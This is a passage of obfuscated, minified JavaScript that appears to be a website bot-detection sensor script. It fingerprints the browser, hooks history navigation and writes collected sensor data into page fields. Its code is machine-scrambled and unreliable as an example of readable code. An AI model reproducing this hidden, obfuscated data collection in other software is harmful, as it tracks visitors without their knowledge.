k3N;});Dx[SI()[XR(XU)].call(null,Z5,jW,zv,p2,dS)](GM,GB()[AB(U2)].apply(null,[qc,LI,DS]),function(){return hnN;});Dx[SI()[XR(XU)](Tg,jW,zv,p2,Ih)](GM,ES(typeof SI()[XR(XU)],'undefined')?SI()[XR(d8)](Tg,AME,Rb,dtE,Z5):SI()[XR(Gb)](Zv,Vx,ps,D4,M1),function(){return HLN;});Dx[SI()[XR(XU)](jm,jW,zv,p2,mM)](GM,nK()[g1(NCE)].apply(null,[Mj,O7]),function(){return pkE;});var JEN=Cl[Tm()[Pw(zI)](f5,Fc,pB,TX,Hk)];var GYN=JEN[ft()[CF(l1)].apply(null,[O8(jW),Lv,nB])];var Z3N=JEN[Yv()[Nh(Jd)](R2,Gw)];var jRE=new P3N();var TYN=lC[Z8];var YYN=XU;var ADN=VG[ES(typeof tX()[lP(dS)],xC([],[][[]]))?tX()[lP(d8)](dx,kv):tX()[lP(jm)](sw,CU)]();var xnN=XU;var pvE=ES(Cl[ft()[CF(Z5)](O8(O8([])),Tg,FV)][YP()[xW(P8)].apply(null,[q8,Tb,k8,bC])][nK()[g1(vh)](BS,m5)],nK()[g1(Td)](pW,k5))?Yv()[Nh(AF)].call(null,N7,Uk):tX()[lP(bk)](bP,Sp);var cAN=O8(O8(zH));var UrN=O8(LA);var bbE=O8(LA);var wSE=XU;var hRE=GB()[AB(Z5)](FL,ks,l1);var bnN=II(jW);var DRE=[];var GVN=GB()[AB(Z5)].apply(null,[FL,Nv,l1]);var nzE=GB()[AB(Z5)](FL,f5,l1);var VnN=GB()[AB(Z5)](FL,bP,l1);var K3N=GB()[AB(Z5)].apply(null,[FL,bk,l1]);var YDN=GB()[AB(Z5)](FL,qq,l1);var BGN=GB()[AB(Z5)](FL,O8(O8(jW)),l1);var FAN=GB()[AB(Z5)].call(null,FL,O8(XU),l1);var EYN=GB()[AB(Z5)](FL,O8({}),l1);var AkE=BX(typeof GB()[AB(sI)],xC('',[][[]]))?GB()[AB(Z5)].apply(null,[FL,g6,l1]):GB()[AB(bP)].apply(null,[ErE,gZ,Ad]);var GHN=O8([]);var HYN=GB()[AB(Z5)].apply(null,[FL,Ih,l1]);var l3N=GB()[AB(Z5)](FL,O8({}),l1);var hGN=GB()[AB(Z5)](FL,Ih,l1);var AHN=XU;var kHN=lC[RO];var OnN=bP;var hrN=GB()[AB(Z5)](FL,O8(XU),l1);var zGN=GB()[AB(Z5)].call(null,FL,O8(jW),l1);var QPE=lC[RO];var AKE=XU;var WYN=XU;var HAN=XU;var gqE=XU;var URE=XU;var sHN=XU;var OdE=ES(typeof GB()[AB(bk)],xC([],[][[]]))?GB()[AB(bP)](VFE,O8(O8(XU)),Cq):GB()[AB(Z5)].call(null,FL,xM,l1);var XME=XU;var H3N=lC[RO];var ESE=II(jW);var FDN=XU;var HzE=XU;var SrN=XU;var BxE=O8([]);var JIE=GB()[AB(Z5)].apply(null,[FL,Z8,l1]);var jwE=XU;var SEN=XU;var mkE=XU;var JDN=vQ(Yp,[KS()[Jt(EU)].apply(null,[Rq,Gb,PP,bk,q8,AF]),ft()[CF(Ad)](Jm,Gw,s2),GB()[AB(hZ)].call(null,pP,kw,Jm),BX(typeof ft()[CF(FO)],xC([],[][[]]))?ft()[CF(Ad)](qq,Gw,s2):ft()[CF(LS)](J8,RO,I4),Yv()[Nh(bk)](b8,Fs),ft()[CF(Ad)].call(null,O8([]),Gw,s2),Yv()[Nh(Z8)](w5,Ad),II(lC[Rq])]);var CHN=GB()[AB(Z5)](FL,ks,l1);var nYN=GB()[AB(Z5)](FL,O8(jW),l1);var tYN=O8(O8(zH));var Y3N=O8({});var dAN=O8(LA);var FEN=XU;var IzE=ES(typeof GB()[AB(LS)],xC('',[][[]]))?GB()[AB(bP)](md,SR,wIE):GB()[AB(Z5)].call(null,FL,NW,l1);var QHN=O8(LA);var FFE=O8(LA);var kFE=O8(LA);var zrN=O8(O8(zH));var OrN=GB()[AB(Z5)](FL,rR,l1);var jEN;var cHN;var PDN;var czE;var BnN=O8([]);var gkE=O8(O8(zH));var lVN=O8({});var tHN=O8(LA);var SDN=GB()[AB(Z5)].call(null,FL,p7,l1);var DLN=BX(typeof GB()[AB(Gb)],'undefined')?GB()[AB(Z5)](FL,Rq,l1):GB()[AB(bP)](Gd,zI,tQE);var VRE=ES(typeof GB()[AB(Yd)],xC('',[][[]]))?GB()[AB(bP)](R8E,c2,RlE):GB()[AB(Z5)](FL,GVE,l1);var KGN=GB()[AB(Z5)].call(null,FL,TR,l1);var HHN=O8(O8(zH));var pAN=GB()[AB(Z5)](FL,q8,l1);var tEN=GB()[AB(Z5)](FL,ks,l1);var PAN=GB()[AB(Z5)].call(null,FL,Nj,l1);var WrN=ES(typeof GB()[AB(pB)],'undefined')?GB()[AB(bP)].apply(null,[Rz,O8({}),sCE]):GB()[AB(Z5)](FL,bC,l1);var QhE=O8(O8(zH));var DnN=O8(LA);var WDN=O8([]);var LnN=O8(O8(zH));var prN=O8([]);var ZzE=O8([]);var K0E=O8({});var IkE=O8(LA);var h3N=O8({});var OqE=O8({});var vME=O8(O8(zH));var GzE=O8(O8(zH));var wqE=O8({});var hjE=jW;var OhE=GB()[AB(Z5)].call(null,FL,qq,l1);var cNN=XU;var jDN=BX(typeof GB()[AB(pm)],xC('',[][[]]))?GB()[AB(Z5)](FL,Z8,l1):GB()[AB(bP)](MEE,P8,D8E);var MME=O8([]);var cwE=IME;var GwE=II(jW);var NGN=O8(LA);var zDN=O8(LA);var TkE;var mME=vQ(Yp,[tX()[lP(Gq)](Ed,Q7),II(jW)]);var nLN=SF(PJ,[]);var UNN=O8([]);var IdE=vQ(Yp,[XU,IME,jW,mZE,Z5,IME,lC[bP],mZE]);var qAN=XU;if(O8(DnN)){try{var OLN=xP.length;var wzE=O8([]);OhE=xC(OhE,BX(typeof tX()[lP(xM)],xC([],[][[]]))?tX()[lP(Z5)](bS,ZU):tX()[lP(d8)](ghE,hTE));if(BX(Cl[ft()[CF(Z5)].call(null,Lm,Tg,FV)][tX()[lP(lR)].call(null,md,sO)],undefined)){OhE=xC(OhE,nK()[g1(l1)](dx,mB));hjE-=lC[LI];}else{OhE=xC(OhE,KS()[Jt(NW)](Lm,Ch,C8,[jk,Z5],jW,px));hjE-=Vx;}}catch(YNN){xP.splice(GX(OLN,jW),Infinity,x8E);OhE=xC(OhE,BX(typeof KS()[Jt(XU)],xC([],[][[]]))?KS()[Jt(g6)].call(null,bv,LS,xOE,bk,jW,bv):KS()[Jt(pB)].call(null,jb,p7,tM,Dz,Wm,O8([])));hjE-=Vx;}DnN=O8(O8(LA));}var vRE=jW;var rVN=EU;var F4E=null;var bdE=null;var wvE=null;var CFE=null;var d3N=null;var FlN=null;var bVN=vQ(Yp,[ft()[CF(RO)].apply(null,[Lm,I4,M9]),Array]);var NEN=new CG();var kn;NEN[DK()[AU(q8)].call(null,HA,q8)](bVN,nK()[g1(bc)].call(null,qq,Dn),sI);({kn:kn}=bVN);if(O8(WDN)){try{var VEN=xP.length;var FGN=O8(LA);OhE=xC(OhE,Ls()[Bj(XU)].call(null,lq,jW,GZ,Tb,OI,BK));if(O8(O8(Cl[Yv()[Nh(Vt)](tQ,Yd)]))){OhE=xC(OhE,nK()[g1(l1)](dx,mB));hjE*=Dg;}else{OhE=xC(OhE,KS()[Jt(NW)](Rw,Rw,C8,[jk,Z5],jW,Z5));hjE*=KP;}}catch(xYN){xP.splice(GX(VEN,jW),Infinity,x8E);OhE=xC(OhE,KS()[Jt(g6)].apply(null,[jW,mI,xOE,bk,jW,J8]));hjE*=lC[pB];}WDN=O8(O8([]));}Cl[GB()[AB(q8)].call(null,Y3,O8(O8(jW)),zO)]._cf=Cl[GB()[AB(q8)](Y3,O8(XU),zO)]._cf||[];if(O8(LnN)){try{var qVN=xP.length;var RYN=O8([]);OhE=xC(OhE,ES(typeof nK()[g1(LS)],xC([],[][[]]))?nK()[g1(KP)].apply(null,[I1E,Nd]):nK()[g1(IPE)](TR,fK));var qFE=Cl[ft()[CF(Z5)](Cv,Tg,FV)][DK()[AU(bC)](zD,kd)](tX()[lP(DS)].apply(null,[Uk,H1]));if(BX(qFE[GB()[AB(mI)].call(null,X8,O8(O8({})),Rq)],undefined)){OhE=xC(OhE,nK()[g1(l1)].apply(null,[dx,mB]));hjE=Cl[ft()[CF(jW)](O8({}),Tb,H3)][DK()[AU(Eb)].call(null,m7,l1)](MW(hjE,VG[ft()[CF(IPE)](O8(O8(XU)),P8,FQ)]()));}else{OhE=xC(OhE,KS()[Jt(NW)](MI,dS,C8,[jk,Z5],jW,O8(XU)));hjE=Cl[ft()[CF(jW)].call(null,jk,Tb,H3)][ES(typeof DK()[AU(fm)],'undefined')?DK()[AU(jx)].apply(null,[d4E,BlE]):DK()[AU(Eb)].call(null,m7,l1)](MW(hjE,lC[Ad]));}}catch(ClN){xP.splice(GX(qVN,jW),Infinity,x8E);OhE=xC(OhE,BX(typeof KS()[Jt(bP)],xC(GB()[AB(Z5)](FL,O8(O8({})),l1),[][[]]))?KS()[Jt(g6)].call(null,I2,d8,xOE,bk,jW,kw):KS()[Jt(pB)].apply(null,[NW,O8(O8([])),DnE,RjE,sxE,Lm]));hjE=Cl[ft()[CF(jW)](dx,Tb,H3)][DK()[AU(Eb)](m7,l1)](MW(hjE,lC[Ad]));}LnN=O8(O8({}));}Cl[GB()[AB(q8)].apply(null,[Y3,xM,zO])].bmak=Cl[GB()[AB(q8)](Y3,GVE,zO)].bmak&&Cl[GB()[AB(q8)](Y3,Jd,zO)].bmak[DK()[AU(EU)].apply(null,[cP,bc])](DK()[AU(WJE)].apply(null,[z7,Yd]))&&Cl[GB()[AB(q8)].call(null,Y3,Gb,zO)].bmak[ES(typeof DK()[AU(jb)],xC('',[][[]]))?DK()[AU(jx)](zWE,fh):DK()[AU(EU)].apply(null,[cP,bc])](ES(typeof nK()[g1(Vt)],'undefined')?nK()[g1(KP)].call(null,NEE,RKE):nK()[g1(HK)](Ub,G1))?Cl[GB()[AB(q8)](Y3,q8,zO)].bmak:function(){xP.push(hYE);var KrN;return KrN=vQ(Yp,[nK()[g1(HK)].call(null,Ub,RT),O8(zH),Yv()[Nh(qM)](hP,q8),function IFE(){xP.push(EC);try{var zkE=xP.length;var RlN=O8(O8(zH));var BRE=O8(mpE(QHN));var C3N=lUE(BxE);var qzE=C3N[nK()[g1(md)].apply(null,[DM,f6E])];K5E(qzE,QHN&&BRE);I3N(C3N[Yv()[Nh(jk)](Es,Ub)],O8(zH));var gYN=t8E(BxE);var NlN=SF(CV,[JIE]);var RAN=GB()[AB(Z5)](l5,jm,l1);if(gYN){RAN=GB()[AB(P3E)](V3E,xM,BI)[ES(typeof tX()[lP(Ih)],xC([],[][[]]))?tX()[lP(d8)](jGN,wz):tX()[lP(pB)](Rs,dO)](QpE(),YP()[xW(dx)](KP,Hk,rd,HCE))[tX()[lP(pB)](Rs,dO)](SF(CV,[C3N[Yv()[Nh(EU)].call(null,gm,kw)]]),j5()[Z7(vh)].call(null,rd,BS,Hm,EU))[tX()[lP(pB)].apply(null,[Rs,dO])](NlN,Ls()[Bj(rR)](wfE,KP,bC,gZ,rR,rd))[tX()[lP(pB)].apply(null,[Rs,dO])](gYN);}else{RAN=GB()[AB(P3E)](V3E,Et,BI)[tX()[lP(pB)](Rs,dO)](QpE(),YP()[xW(dx)].call(null,KP,bc,rd,HCE))[tX()[lP(pB)](Rs,dO)](SF(CV,[C3N[Yv()[Nh(EU)].apply(null,[gm,kw])]]),BX(typeof j5()[Z7(P8)],'undefined')?j5()[Z7(vh)](rd,bP,Hm,EU):j5()[Z7(jW)](tk,vb,qM,rw))[BX(typeof tX()[lP(Mj)],xC([],[][[]]))?tX()[lP(pB)].call(null,Rs,dO):tX()[lP(d8)](HU,T3E)](NlN);}if(Cl[ft()[CF(Z5)].call(null,Vt,Tg,D3E)][Yv()[Nh(IR)].apply(null,[ZsE,IR])](nK()[g1(ws)].call(null,jW,Pd))){Cl[ft()[CF(Z5)](Cv,Tg,D3E)][Yv()[Nh(IR)](ZsE,IR)](nK()[g1(ws)](jW,Pd))[nK()[g1(EU)](LS,xc)]=RAN;}if(BX(typeof Cl[ft()[CF(Z5)](Nv,Tg,D3E)][Ls()[Bj(Vt)](jW,P8,O8(XU),Ih,rZ,fI)](ES(typeof nK()[g1(jk)],xC('',[][[]]))?nK()[g1(KP)](qb,b2E):nK()[g1(ws)](jW,Pd)),BX(typeof Yv()[Nh(GVE)],xC('',[][[]]))?Yv()[Nh(c2)](pR,Nv):Yv()[Nh(Zv)].call(null,GS,Wh))){var CAN=Cl[ft()[CF(Z5)](Jm,Tg,D3E)][Ls()[Bj(Vt)](jW,P8,Fc,Et,Cv,fI)](nK()[g1(ws)].call(null,jW,Pd));for(var mLN=VG[tX()[lP(jm)](sw,NZ)]();Ss(mLN,CAN[BX(typeof Yv()[Nh(sw)],'undefined')?Yv()[Nh(XU)](D8E,p7):Yv()[Nh(Zv)].apply(null,[pm,RJE])]);mLN++){CAN[mLN][nK()[g1(EU)](LS,xc)]=RAN;}}}catch(QkE){xP.splice(GX(zkE,jW),Infinity,EC);KzE(DK()[AU(rx)](mv,BI)[tX()[lP(pB)](Rs,dO)](QkE,ft()[CF(dx)].call(null,bd,HC,z7))[tX()[lP(pB)](Rs,dO)](JIE));}xP.pop();},DK()[AU(WJE)].apply(null,[znE,Yd]),function X0E(){xP.push(WrE);var VLN=O8(mpE(QHN));var hFE=lUE(BxE);var rLN=hFE[nK()[g1(md)](DM,K5)];K5E(rLN,QHN&&VLN);I3N(hFE[Yv()[Nh(jk)](BO,Ub)],O8(O8([])));dHN(O8(O8(LA)));var E3N=SF(CV,[JIE]);var szE=t8E(BxE);if(szE){var d0E;return d0E=(ES(typeof GB()[AB(M1)],xC('',[][[]]))?GB()[AB(bP)](BI,SR,Tt):GB()[AB(P3E)](gW,Ad,BI))[tX()[lP(pB)].call(null,Rs,IO)](QpE(),YP()[xW(dx)].apply(null,[KP,jk,LGE,HCE]))[tX()[lP(pB)].apply(null,[Rs,IO])](hFE[Yv()[Nh(EU)](vCE,kw)],j5()[Z7(vh)].call(null,LGE,Vx,Hm,EU))[tX()[lP(pB)](Rs,IO)](E3N,Ls()[Bj(rR)](wfE,KP,O8(XU),jW,bv,LGE))[tX()[lP(pB)].apply(null,[Rs,IO])](szE),xP.pop(),d0E;}var GkE;return GkE=(ES(typeof GB()[AB(AM)],'undefined')?GB()[AB(bP)](bcE,jm,YUE):GB()[AB(P3E)](gW,px,BI))[tX()[lP(pB)].call(null,Rs,IO)](QpE(),YP()[xW(dx)](KP,J8,LGE,HCE))[tX()[lP(pB)](Rs,IO)](hFE[ES(typeof Yv()[Nh(BS)],'undefined')?Yv()[Nh(Zv)].apply(null,[mQE,WrE]):Yv()[Nh(EU)].call(null,vCE,kw)],j5()[Z7(vh)](LGE,P8,Hm,EU))[tX()[lP(pB)].apply(null,[Rs,IO])](E3N),xP.pop(),GkE;},j5()[Z7(px)](DI,kd,dS,I4),vQ(Yp,["_setFsp",function _setFsp(InN){cAN=InN;xP.push(KI);if(cAN){pvE=pvE[BX(typeof GB()[AB(Dg)],xC([],[][[]]))?GB()[AB(px)](bJ,M1,HC):GB()[AB(bP)].call(null,M5E,I2,Ed)](new (Cl[BX(typeof DK()[AU(Tg)],xC([],[][[]]))?DK()[AU(kh)](PK,U2):DK()[AU(jx)].call(null,Xm,dDE)])(Yv()[Nh(Mj)](FT,jm),tX()[lP(Z5)](bS,EP)),ES(typeof Yv()[Nh(PwE)],xC([],[][[]]))?Yv()[Nh(Zv)](bKE,vCE):Yv()[Nh(AF)].call(null,R8,Uk));}xP.pop();},"_setBm",function _setBm(PYN){UrN=PYN;xP.push(QrE);if(UrN){pvE=GB()[AB(Z5)](Ec,c2,l1)[tX()[lP(pB)](Rs,fW)](cAN?nK()[g1(Td)].call(null,pW,XO):Cl[ft()[CF(Z5)](O8(O8(XU)),Tg,F5)][YP()[xW(P8)](q8,jm,bUE,bC)][nK()[g1(vh)](BS,H1)],tX()[lP(AF)](vh,WUE))[BX(typeof tX()[lP(Vm)],xC([],[][[]]))?tX()[lP(pB)].call(null,Rs,fW):tX()[lP(d8)](f3E,KTE)](Cl[ft()[CF(Z5)](XU,Tg,F5)][YP()[xW(P8)].apply(null,[q8,q8,bUE,bC])][YP()[xW(zI)](q8,Et,qjE,px)],Yv()[Nh(Hm)](TnE,c2));BxE=O8(O8([]));}else{var vGN=lUE(BxE);FFE=vGN[nK()[g1(md)](DM,bK)];}xP.pop();DKE(BxE);},"_setAu",function _setAu(BFE){xP.push(TgE);if(ES(typeof BFE,GB()[AB(m8)](RQ,O8(O8(XU)),Z8))){if(ES(BFE[DK()[AU(UVE)](Hn,Vt)](DK()[AU(dEN)](S9E,wfE),XU),XU)){pvE=GB()[AB(Z5)](cO,O8(O8(XU)),l1)[tX()[lP(pB)](Rs,KU)](cAN?nK()[g1(Td)].apply(null,[pW,DP]):Cl[ft()[CF(Z5)].apply(null,[NW,Tg,pHE])][YP()[xW(P8)].apply(null,[q8,bv,f3E,bC])][nK()[g1(vh)].apply(null,[BS,E4])],tX()[lP(AF)](vh,Yx))[ES(typeof tX()[lP(zO)],xC('',[][[]]))?tX()[lP(d8)].apply(null,[tZ,CCE]):tX()[lP(pB)].call(null,Rs,KU)](Cl[BX(typeof ft()[CF(md)],'undefined')?ft()[CF(Z5)](Rs,Tg,pHE):ft()[CF(LS)](O8([]),zd,L5E)][YP()[xW(P8)].call(null,q8,bC,f3E,bC)][YP()[xW(zI)](q8,md,Wj,px)])[tX()[lP(pB)](Rs,KU)](BFE);}else{pvE=BFE;}}xP.pop();},Ls()[Bj(Z8)](Vm,bc,O8(jW),OI,XU,sSE),function lDN(MYN){cNN+=jW;},"_setIpr",function _setIpr(r0E){dAN=r0E;},"_setAkid",function _setAkid(tRE){QHN=tRE;kFE=O8(mpE(QHN));},"_enableBiometricEvent",function _enableBiometricEvent(hDN){HHN=hDN;},"_enableBiometricResearch",function _enableBiometricResearch(HnN){QhE=HnN;},"_fetchParams",function _fetchParams(EFE){K5E(FFE,QHN&&kFE);}]),Yv()[Nh(P3E)](C1,Zv),function(){return EM.apply(this,[rJ,arguments]);}]),xP.pop(),KrN;}();if(O8(prN)){prN=O8(O8(LA));}FG[tX()[lP(IPE)](mI,VK)]=function(cFE){if(ES(cFE,pvE)){tYN=O8(O8([]));}};if(Cl[ES(typeof GB()[AB(Cq)],xC('',[][[]]))?GB()[AB(bP)].call(null,CrE,O8(O8({})),qHE):GB()[AB(q8)].call(null,Y3,f5,zO)].bmak[nK()[g1(HK)](Ub,G1)]){if(O8(ZzE)){try{var wEN=xP.length;var T0E=O8(O8(zH));OhE=xC(OhE,nK()[g1(zI)](bP,mW));if(O8(O8(Cl[ft()[CF(Z5)](EU,Tg,FV)][Yv()[Nh(dS)].call(null,t4,I2)]||Cl[ES(typeof ft()[CF(Et)],'undefined')?ft()[CF(LS)].apply(null,[OI,htE,QfE]):ft()[CF(Z5)](Ch,Tg,FV)][Ls()[Bj(jk)](Uk,LS,xM,Lm,d8,l8)]))){OhE=xC(OhE,nK()[g1(l1)](dx,mB));hjE=Cl[ft()[CF(jW)](P8,Tb,H3)][DK()[AU(Eb)].apply(null,[m7,l1])](MW(hjE,lC[wQ]));}else{OhE=xC(OhE,KS()[Jt(NW)](Tb,sI,C8,[jk,Z5],jW,zI));hjE=Cl[ft()[CF(jW)](Et,Tb,H3)][DK()[AU(Eb)](m7,l1)](MW(hjE,lC[MI]));}}catch(WlN){xP.splice(GX(wEN,jW),Infinity,x8E);OhE=xC(OhE,KS()[Jt(g6)](pB,Fx,xOE,bk,jW,J8));hjE=Cl[BX(typeof ft()[CF(I4)],'undefined')?ft()[CF(jW)](Gq,Tb,H3):ft()[CF(LS)](p7,QwE,L7E)][ES(typeof DK()[AU(OI)],'undefined')?DK()[AU(jx)](Ns,frE):DK()[AU(Eb)](m7,l1)](MW(hjE,lC[MI]));}ZzE=O8(O8(LA));}FlN=jRE[ft()[CF(MI)].call(null,qq,lR,c6)](ES(typeof KS()[Jt(d8)],xC([],[][[]]))?KS()[Jt(pB)](J8,O8([]),Ns,AM,T3E,Vx):KS()[Jt(rR)](Nv,Zv,p2,WJE,KP,c2),KzE);KzE(j5()[Z7(pm)](FX,rR,MI,Fc));if(sK(Cl[GB()[AB(q8)](Y3,g6,zO)]._cf[Yv()[Nh(XU)].call(null,ZC,p7)],XU)){for(var GFE=XU;Ss(GFE,Cl[BX(typeof GB()[AB(p7)],xC('',[][[]]))?GB()[AB(q8)](Y3,f5,zO):GB()[AB(bP)].call(null,Pd,vb,ghE)]._cf[Yv()[Nh(XU)].apply(null,[ZC,p7])]);GFE++){Cl[ES(typeof GB()[AB(bS)],'undefined')?GB()[AB(bP)].call(null,HC,bc,qq):GB()[AB(q8)](Y3,gZ,zO)].bmak[Yv()[Nh(P3E)].apply(null,[OB,Zv])](Cl[GB()[AB(q8)](Y3,kh,zO)]._cf[GFE]);}Cl[GB()[AB(q8)].apply(null,[Y3,g6,zO])]._cf=vQ(Yp,[nK()[g1(Z5)](OZ,GO),Cl[GB()[AB(q8)](Y3,OI,zO)].bmak[Yv()[Nh(P3E)](OB,Zv)]]);}else{var QFE;if(Cl[ft()[CF(Z5)].call(null,KP,Tg,FV)][nK()[g1(ITE)](Vq,V2)])QFE=Cl[ft()[CF(Z5)].apply(null,[O8(jW),Tg,FV])][nK()[g1(ITE)].apply(null,[Vq,V2])];if(O8(QFE)){var R3N=Cl[ft()[CF(Z5)].call(null,O8(O8(jW)),Tg,FV)][BX(typeof DK()[AU(l1)],'undefined')?DK()[AU(Uv)].call(null,EV,bI):DK()[AU(jx)](c0,IVE)](Yv()[Nh(ps)](L6,BI));if(R3N[Yv()[Nh(XU)].call(null,ZC,p7)])QFE=R3N[GX(R3N[Yv()[Nh(XU)](ZC,p7)],jW)];}if(QFE[tX()[lP(sI)](Nj,s8)]){var t0E=QFE[tX()[lP(sI)].call(null,Nj,s8)];var LVN=t0E[ES(typeof ft()[CF(xM)],'undefined')?ft()[CF(LS)].call(null,WU,BfE,FO):ft()[CF(q8)].apply(null,[bS,P3E,CC])](DK()[AU(dEN)](VO,wfE));if(Fk(LVN[Yv()[Nh(XU)].apply(null,[ZC,p7])],c2))hGN=t0E[ft()[CF(q8)](Rs,P3E,CC)](DK()[AU(dEN)].apply(null,[VO,wfE]))[KS()[Jt(LS)].apply(null,[Ih,bS,F4,NW,KP,Yd])](II(lC[zI]))[lC[RO]];if(hGN&&ES(S4(hGN[Yv()[Nh(XU)].call(null,ZC,p7)],Z5),XU)){var D0E=EM(vD,[hGN]);if(sK(D0E[ES(typeof Yv()[Nh(Ed)],'undefined')?Yv()[Nh(Zv)](PTE,q1):Yv()[Nh(XU)](ZC,p7)],RO)){Cl[GB()[AB(q8)](Y3,O8(O8(jW)),zO)].bmak[j5()[Z7(px)].apply(null,[k8,Rs,dS,I4])]._setFsp(ES(D0E[GB()[AB(RO)].apply(null,[Q7,GZ,bC])](XU),tX()[lP(XU)](Nv,t6)));Cl[GB()[AB(q8)].apply(null,[Y3,pm,zO])].bmak[j5()[Z7(px)](k8,Gb,dS,I4)]._setBm(ES(D0E[GB()[AB(RO)](Q7,FO,bC)](jW),ES(typeof tX()[lP(Et)],xC('',[][[]]))?tX()[lP(d8)](m8,bGE):tX()[lP(XU)](Nv,t6)));Cl[GB()[AB(q8)].call(null,Y3,Gq,zO)].bmak[j5()[Z7(px)](k8,I4,dS,I4)]._setIpr(ES(D0E[GB()[AB(RO)].call(null,Q7,Ed,bC)](RO),tX()[lP(XU)].apply(null,[Nv,t6])));Cl[GB()[AB(q8)].apply(null,[Y3,MI,zO])].bmak[ES(typeof j5()[Z7(bP)],xC([],[][[]]))?j5()[Z7(jW)](BdE,OZ,WTE,ntE):j5()[Z7(px)](k8,Jd,dS,I4)]._setAkid(ES(D0E[GB()[AB(RO)].call(null,Q7,bd,bC)](lC[zI]),tX()[lP(XU)].apply(null,[Nv,t6])));if(sK(D0E[BX(typeof Yv()[Nh(Nv)],xC([],[][[]]))?Yv()[Nh(XU)].apply(null,[ZC,p7]):Yv()[Nh(Zv)](N4E,gR)],KP)){Cl[BX(typeof GB()[AB(IZ)],'undefined')?GB()[AB(q8)].call(null,Y3,mM,zO):GB()[AB(bP)](bCE,O8([]),FHE)].bmak[j5()[Z7(px)](k8,Fx,dS,I4)]._enableBiometricEvent(ES(D0E[BX(typeof GB()[AB(Et)],'undefined')?GB()[AB(RO)](Q7,O8(O8({})),bC):GB()[AB(bP)](B0,c2,p7E)](KP),ES(typeof tX()[lP(Tb)],xC('',[][[]]))?tX()[lP(d8)].apply(null,[l1,bCE]):tX()[lP(XU)](Nv,t6)));}if(sK(D0E[Yv()[Nh(XU)].call(null,ZC,p7)],d8)){Cl[GB()[AB(q8)](Y3,mI,zO)].bmak[j5()[Z7(px)](k8,bk,dS,I4)]._enableBiometricResearch(ES(D0E[GB()[AB(RO)](Q7,O8(O8([])),bC)](d8),tX()[lP(XU)].call(null,Nv,t6)));}Cl[GB()[AB(q8)](Y3,RO,zO)].bmak[ES(typeof j5()[Z7(Rq)],xC(GB()[AB(Z5)].call(null,FL,O8(O8([])),l1),[][[]]))?j5()[Z7(jW)](RjE,Ed,AEE,VR):j5()[Z7(px)](k8,Fx,dS,I4)]._fetchParams(O8(O8({})));Cl[GB()[AB(q8)](Y3,O8(O8([])),zO)].bmak[j5()[Z7(px)](k8,Vx,dS,I4)]._setAu(t0E);}}}}try{var FLN=xP.length;var xDN=O8([]);if(O8(K0E)){try{OhE=xC(OhE,Tm()[Pw(jx)](Rw,jW,gZ,lA,T6));var wRE=Cl[ft()[CF(Z5)](bS,Tg,FV)][DK()[AU(bC)].apply(null,[zD,kd])](j5()[Z7(RO)](r7,Yd,zZ,jW));if(BX(wRE[BX(typeof Yv()[Nh(Dg)],xC([],[][[]]))?Yv()[Nh(AM)](wX,Jm):Yv()[Nh(Zv)].call(null,S9E,fF)],undefined)){OhE=xC(OhE,ES(typeof nK()[g1(Lm)],'undefined')?nK()[g1(KP)](w4,F5E):nK()[g1(l1)].apply(null,[dx,mB]));hjE*=HK;}else{OhE=xC(OhE,ES(typeof KS()[Jt(px)],xC(ES(typeof GB()[AB(d8)],xC([],[][[]]))?GB()[AB(bP)].call(null,KEE,BI,d4E):GB()[AB(Z5)].call(null,FL,Z8,l1),[][[]]))?KS()[Jt(pB)](px,O8(jW),DTE,Mj,DgE,xM):KS()[Jt(NW)](m8,P8,C8,[jk,Z5],jW,vh));hjE*=Cw;}}catch(VrN){xP.splice(GX(FLN,jW),Infinity,x8E);OhE=xC(OhE,KS()[Jt(g6)].apply(null,[q8,J8,xOE,bk,jW,kd]));hjE*=lC[Jm];}K0E=O8(O8(LA));}dHN(O8(O8({})));var B0E=Yh();jAN();ADN=GX(Yh(),B0E);d3N=Cl[tX()[lP(mVE)](EU,mW)](function(){vRE=jW;},ArE);Cl[Tm()[Pw(zI)](m8,Fc,p7,TX,Hk)][ft()[CF(l1)](bd,Lv,nB)]=function(){xP.push(ULE);for(var UAN=arguments[ES(typeof Yv()[Nh(Mj)],xC([],[][[]]))?Yv()[Nh(Zv)](zO,fI):Yv()[Nh(XU)].apply(null,[Sg,p7])],mRE=new (Cl[ES(typeof ft()[CF(sI)],xC([],[][[]]))?ft()[CF(LS)].apply(null,[P8,cAE,ws]):ft()[CF(RO)](RO,I4,kv)])(UAN),JlN=XU;Ss(JlN,UAN);JlN++){mRE[JlN]=arguments[JlN];}var XAN=GYN.apply(this,mRE);pkE();var xEN;return xP.pop(),xEN=XAN,xEN;};Cl[ES(typeof Tm()[Pw(I2)],'undefined')?Tm()[Pw(q8)].apply(null,[dS,dEE,f5,H8E,rZ]):Tm()[Pw(zI)](ks,Fc,dS,TX,Hk)][Yv()[Nh(Jd)](R2,Gw)]=function(){xP.push(fh);for(var bDN=arguments[Yv()[Nh(XU)].call(null,jJ,p7)],WLN=new (Cl[ft()[CF(RO)](O8([]),I4,cQ)])(bDN),xlN=VG[BX(typeof tX()[lP(MI)],'undefined')?tX()[lP(jm)](sw,NU):tX()[lP(d8)].apply(null,[kDE,kTE])]();Ss(xlN,bDN);xlN++){WLN[xlN]=arguments[xlN];}var MLN=Z3N.apply(this,WLN);pkE();var FrN;return xP.pop(),FrN=MLN,FrN;};}catch(XVN){xP.splice(GX(FLN,jW),Infinity,x8E);}UDN();}xP.pop();}break;}};var JHN=function(FNN){var V0E=FNN%4;if(V0E===2)V0E=3;var s3N=42+V0E;var PkE;if(s3N===42){PkE=function HVN(mnN,kzE){return mnN*kzE;};}else if(s3N===43){PkE=function QYN(TEN,vlN){return TEN+vlN;};}else{PkE=function BkE(WkE,YFE){return WkE-YFE;};}return PkE;};var II=function(HkE){return -HkE;};var S4=function(NHN,KAN){return NHN%KAN;};var Bd=function(OzE){return ~OzE;};var sS=function(){nM=["!Q&","\x40*N","I#7","HEXP\x40","\v\vX4\bAN[_","`J\nFY\tq)\b\'f5_,I#\f(B","8>z","\'U3\x07","IS\x00C","JBj)\n","J2\f^","QZ","\r&$\x07H\x00\f]","u\"J$C","C[t\rK#","FTJ3\r","&D1L&R9E\v\x07","\b>","J610>xp-N=","LOC(","O","z0","]([>","-\x40\x3fk1H>\b\r\t","\x00I","I\x07V[","JA","\x07VN\x00`XC%\'\x3f","K_O%\f\x3f\b8[\"A","H\"\f\n\b1p","[\bNV&u\f]*]","6h\vRF.JKC5","0U"," Y1R","!:W;O$L2^$0\r